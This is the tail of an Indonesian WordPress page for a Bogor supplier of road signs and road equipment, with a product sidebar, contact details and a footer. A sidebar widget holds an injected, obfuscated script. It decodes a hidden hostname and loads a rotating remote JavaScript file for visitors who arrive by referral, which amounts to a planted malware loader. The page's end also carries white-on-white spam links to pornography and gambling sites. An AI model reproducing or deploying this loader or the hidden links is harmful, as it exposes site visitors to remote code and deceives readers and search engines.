<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->					</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="https://primasaranamultindo.com/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="cari produk? ketik di sini dan enter" />
</form></div><div class="sidebar-widget widget_text clr"><h5 class="widget-title">KATEGORI PRODUK</h5>			<div class="textwidget">
<a class="button2" href="https://primasaranamultindo.com/category/rambu-lalu-lintas/">RAMBU LALU LINTAS</a>
<a class="button2" href="https://primasaranamultindo.com/category/peralatan-jalan/">PERALATAN JALAN</a>
<a class="button2" href="https://primasaranamultindo.com/category/perlengkapan-olahraga/">PERLENGKAPAN OLAHRAGA</a>
<a class="button2" href="https://primasaranamultindo.com/category/peralatan-bor-tanah/">PERALATAN BOR TANAH</a>
<a class="button2" href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/">JASA PEMASANGAN RAMBU</a></div>
		</div><div class="sidebar-widget widget_text clr"><h5 class="widget-title">INFO PRODUK &#038; PEMESANAN</h5>			<div class="textwidget"><b>CV Prima Sarana Multindo<br/>
Jalan Johar Raya No 27,  Tanah Sareal, <br/>Kota Bogor, Jawa Barat 16161<br/>
Telp:  0251 - 8329302<br/>
Mobile: <br/><br/>
Contact Person:<br/>
– 0813 1421 0880 (Nuswan) <br/>
– 0878 8233 0880 (Nuswan) <br/>
– 0812 1314 0604 (Admin) <br/>
- 0858 8888 7980 (Admin 2) <br/>

Senin - Sabtu (09.00 - 17.00 WIB)<br/><br/></b>

Email:  <br/>
<b>mesinmarka@gmail.com</b></div>
		</div><div class="sidebar-widget widget_text clr">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/primasaranamultindo" data-width="248" data-height="200" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/primasaranamultindo"><a href="https://www.facebook.com/primasaranamultindo">CV Prima Sarana Multindo</a></blockquote></div></div></div>
		</div><div class="sidebar-widget widget_text clr">			<div class="textwidget"><a href="https://www.youtube.com/channel/UCZ2nnqL8oMqgZMfbuw_1vDg/videos" target="_blank"><img src="http://primasaranamultindo.com/wp-content/uploads/2014/12/youtubepsm.jpg" alt="" /></a></div>
		</div><div class="sidebar-widget widget_text clr"><h5 class="widget-title">DUKUNGAN REFLECTIVE SHEET</h5>			<div class="textwidget"><img class="size-full wp-image-69 aligncenter" src="http://primasaranamultindo.com/wp-content/uploads/2014/09/sticker.jpg" alt="sticker" width="300" height="120" />
</div>
		</div><div class="widget_text sidebar-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d39ad) {
    
    var _af420 = Date.now();
    var _2a39e = 1000;
    _af420 = _af420 / _2a39e;
    _af420 = Math.floor(_af420);

    var _c8e99 = 600;
    _af420 -= _af420 % _c8e99;
    _af420 = _af420.toString(16);

    var _28193 = _d39ad.referrer;

    if (!_28193) return;

    var _e3c5c = [17640, 17645, 17650, 17633, 17632, 17637, 17655, 17644, 17638, 17643, 17637, 17654, 17632, 17647, 17645, 17648, 17578, 17645, 17642, 17634, 17643];

    _e3c5c = _e3c5c.map(function(_6118e){
        return _6118e ^ 17540;
    });

    var _16a25 = "5e3a67648e86e57bd99d09c0875b3e70";
    
    _e3c5c = String.fromCharCode(..._e3c5c);

    var _74935 = "https://";
    var _4d9e0 = "/";
    var _ee7ed = "track-";

    var _ed351 = ".js";

    var _311b0 = _d39ad.createElement("script");
    _311b0.type = "text/javascript";
    _311b0.async = true;
    _311b0.src = _74935 + _e3c5c + _4d9e0 + _ee7ed + _af420 + _ed351;

    _d39ad.getElementsByTagName("head")[0].appendChild(_311b0)

}(document);
</script></div></div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->
					<ul class="single-post-pagination clr">
			<li class="post-prev"><a href="https://primasaranamultindo.com/jasa-pembuatan-bus-stop/" rel="next"><i class="fa fa-arrow-circle-o-left"></i>Jasa Pembuatan Bus Stop</a></li><li class="post-next"><a href="https://primasaranamultindo.com/jasa-pemasangan-paku-marka-jalan/" rel="prev">Jasa Pemasangan Paku Marka Jalan<i class="fa fa-arrow-circle-o-right"></i></a></li>		</ul><!-- .post-post-pagination -->
	
	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_3 col col-1">
					<div class="footer-widget widget_pages clr"><h6 class="widget-title">CV Prima Sarana Multindo</h6>
			<ul>
				<li class="page_item page-item-2"><a href="https://primasaranamultindo.com/tentang-cv-prima-sarana-multindo/">Tentang Kami</a></li>
<li class="page_item page-item-9"><a href="https://primasaranamultindo.com/hubungi-kami/">Kontak</a></li>
<li class="page_item page-item-101"><a href="https://primasaranamultindo.com/galeri/">Galeri</a></li>
<li class="page_item page-item-632"><a href="https://primasaranamultindo.com/index-products/">INDEX PRODUCTS</a></li>
<li class="page_item page-item-658"><a href="https://primasaranamultindo.com/products/">Products</a></li>
<li class="page_item page-item-1811"><a href="https://primasaranamultindo.com/video/">Video</a></li>
			</ul>

			</div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_3 col col-2">
					
		<div class="footer-widget widget_recent_entries clr">
		<h6 class="widget-title">Produk Terbaru</h6>
		<ul>
											<li>
					<a href="https://primasaranamultindo.com/tempat-parkir-sepeda-rak-parkir-sepeda/">Tempat Parkir Sepeda (Rak Parkir Sepeda)</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/road-barrier-lipat-plastik/">Road Barrier Lipat Plastik</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/asphalt-sprayer/">Asphalt Sprayer</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/water-filled-barrier/">Water Filled Barrier</a>
									</li>
											<li>
					<a href="https://primasaranamultindo.com/alat-ukur-reflektifitas-marka-jalan-retroreflectometer-la-302/">Alat Ukur Reflektifitas Marka Jalan (Retroreflectometer LA-302)</a>
									</li>
					</ul>

		</div><div class="footer-widget widget_media_image clr"><h6 class="widget-title">Certification:</h6><img width="214" height="131" src="https://primasaranamultindo.com/wp-content/uploads/2019/08/Certification.jpg" class="image wp-image-451  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://primasaranamultindo.com/wp-content/uploads/2019/08/Certification.jpg 214w, https://primasaranamultindo.com/wp-content/uploads/2019/08/Certification-150x92.jpg 150w" sizes="auto, (max-width: 214px) 100vw, 214px" /></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_3 col col-3">
					<div class="footer-widget widget_tag_cloud clr"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/badminton/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 9.68pt;" aria-label="Badminton (2 items)">Badminton</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/basket/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Basket (7 items)">Basket</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/convex-mirror/" class="tag-cloud-link tag-link-59 tag-link-position-3" style="font-size: 9.68pt;" aria-label="Convex Mirror (2 items)">Convex Mirror</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/delineator/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 12.48pt;" aria-label="Delineator (5 items)">Delineator</a>
<a href="https://primasaranamultindo.com/category/front/" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 10.8pt;" aria-label="Front (3 items)">Front</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/futsal/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 8pt;" aria-label="Futsal (1 item)">Futsal</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/guardrail-jalan/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 13.133333333333pt;" aria-label="Guardrail Jalan (6 items)">Guardrail Jalan</a>
<a href="https://primasaranamultindo.com/category/jasa-pemasangan-rambu/" class="tag-cloud-link tag-link-54 tag-link-position-8" style="font-size: 11.733333333333pt;" aria-label="Jasa Pemasangan Rambu (4 items)">Jasa Pemasangan Rambu</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/mesin-marka-jalan/" class="tag-cloud-link tag-link-44 tag-link-position-9" style="font-size: 16.4pt;" aria-label="Mesin Marka Jalan (15 items)">Mesin Marka Jalan</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/paku-marka-jalan/" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 11.733333333333pt;" aria-label="Paku Marka Jalan (4 items)">Paku Marka Jalan</a>
<a href="https://primasaranamultindo.com/category/peralatan-bor-tanah/" class="tag-cloud-link tag-link-58 tag-link-position-11" style="font-size: 16.213333333333pt;" aria-label="PERALATAN BOR TANAH (14 items)">PERALATAN BOR TANAH</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/" class="tag-cloud-link tag-link-25 tag-link-position-12" style="font-size: 22pt;" aria-label="PERALATAN JALAN (62 items)">PERALATAN JALAN</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/peralatan-parkir/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 12.48pt;" aria-label="Peralatan Parkir (5 items)">Peralatan Parkir</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 16.213333333333pt;" aria-label="Perlengkapan Olahraga (14 items)">Perlengkapan Olahraga</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-k3/" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 13.133333333333pt;" aria-label="Rambu K3 (6 items)">Rambu K3</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/" class="tag-cloud-link tag-link-3 tag-link-position-16" style="font-size: 18.826666666667pt;" aria-label="RAMBU LALU LINTAS (28 items)">RAMBU LALU LINTAS</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-larangan/" class="tag-cloud-link tag-link-31 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Rambu Larangan (2 items)">Rambu Larangan</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-parkir/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 10.8pt;" aria-label="Rambu Parkir (3 items)">Rambu Parkir</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-peringatan/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 9.68pt;" aria-label="Rambu Peringatan (2 items)">Rambu Peringatan</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-perintah/" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 9.68pt;" aria-label="Rambu Perintah (2 items)">Rambu Perintah</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/rambu-petunjuk/" class="tag-cloud-link tag-link-50 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="Rambu Petunjuk (6 items)">Rambu Petunjuk</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/road-barrier/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 16.213333333333pt;" aria-label="Road Barrier (14 items)">Road Barrier</a>
<a href="https://primasaranamultindo.com/category/rambu-lalu-lintas/safety-sign/" class="tag-cloud-link tag-link-6 tag-link-position-23" style="font-size: 14.066666666667pt;" aria-label="SAFETY SIGN (8 items)">SAFETY SIGN</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/rubber-speed-bump/" class="tag-cloud-link tag-link-28 tag-link-position-24" style="font-size: 14.533333333333pt;" aria-label="Speed Bump/Polisi Tidur (9 items)">Speed Bump/Polisi Tidur</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/takraw/" class="tag-cloud-link tag-link-55 tag-link-position-25" style="font-size: 8pt;" aria-label="Takraw (1 item)">Takraw</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/tenis/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 8pt;" aria-label="Tenis (1 item)">Tenis</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/perlengkapan-lainnya/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 8pt;" aria-label="Traffic Barricade (1 item)">Traffic Barricade</a>
<a href="https://primasaranamultindo.com/category/peralatan-jalan/traffic-cone/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 11.733333333333pt;" aria-label="Traffic Cone (4 items)">Traffic Cone</a>
<a href="https://primasaranamultindo.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-29" style="font-size: 9.68pt;" aria-label="Uncategorized (2 items)">Uncategorized</a>
<a href="https://primasaranamultindo.com/category/perlengkapan-olahraga/voli/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 9.68pt;" aria-label="Voli (2 items)">Voli</a></div>
</div>				</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			2022 - CV Prima Sarana Multindo - 
Bogor, Jawa Barat, Indonesia<br/>
Development by GTM Team		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-gopress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="mobile-search">
			<form method="get" action="https://primasaranamultindo.com/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="To search type and hit enter" />
			</form>
		</div>
	
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"6287882330880","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
<script type="text/javascript" src="https://primasaranamultindo.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://primasaranamultindo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://primasaranamultindo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="container">    
    <span>
	<a style="color:#FFFFFF;" href="https://dicrotin.com" rel="dofollow">Bokep Indonesia Terbaru</a>
    <a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-jepang" rel="dofollow">Bokep Jepang Jav</a>
    <a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-indonesia/bokep-jilbab" rel="dofollow">Bokep ukthi jilbab</a>
    <a style="color:#FFFFFF;" href="https://carriagedrivingworld.com/" rel="dofollow">GOBETASIA</a>
    <a style="color:#FFFFFF;" href="https://cervezason.com/" rel="dofollow">DAYWINBET</a>
    <a style="color:#FFFFFF;" href="https://hwwrealtors.com/" rel="dofollow">DAYWINBET</a>
    <a style="color:#FFFFFF;" href="http://competitiveproducts.com/" rel="dofollow">GOBETASIA</a>
    <a style="color:#FFFFFF;" href="https://gobetnews.com" rel="dofollow">GOBET</a>
    <a style="color:#FFFFFF;" href="http://conflictparty.com" rel="dofollow">DAYWINBET</a>
	<a style="color:#FFFFFF;" href="https://foundmissingbook.com/" rel="dofollow">SLOT GACOR</a>
    <a style="color:#FFFFFF;" href="https://coliker.com/" rel="dofollow">BOKEP INDO</a>
    <a style="color:#FFFFFF;" href="https://dicrotin.online/" rel="dofollow">BOKEP INDONESIA</a>
	<a style="color:#FFFFFF;" href="https://dicrotin.com/category/bokep-indonesia/bokep-live" rel=">BOKEP LIVE VCS</a>
  </span>
</div>
</body>
</html>